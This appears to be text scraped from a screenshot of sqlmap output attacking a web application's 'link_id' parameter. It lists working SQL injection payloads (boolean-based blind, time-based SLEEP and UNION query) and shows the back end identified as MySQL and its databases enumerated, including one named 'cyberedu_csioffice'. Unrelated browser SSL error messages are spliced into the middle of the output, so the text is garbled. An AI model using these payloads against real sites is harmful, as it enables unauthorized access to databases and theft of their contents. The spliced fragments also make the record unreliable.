 Parameter: link_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: link_id=20 AND 1888=1888
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
Payload: link_id=20 OR SLEEP(5)
Secure Connection Failed
An error occurred during a connection to SSL received a record that exceeded the
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: link_id=-8747 UNION ALL SELECT CONCAT(0x716a786a71,0x4278527a68474a4656725452475955446b506f6d426f514d4d46757947656d776c4745656e786263,0x716a786b71)-- -
[07:29:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[07:29:41] [INFO] fetching database names
[07:29:43] [INFO] retrieved: 'information_schema'
[07:29:44] [INFO] retrieved: 'cyberedu_csioffice'
available databases [2]:
[*] cyberedu_csioffice
[*] information_schema
The page you are trying to view cannot be shown because the authenticity of the received data could not be
Please contact the website owners to inform them of this problem.
Try Again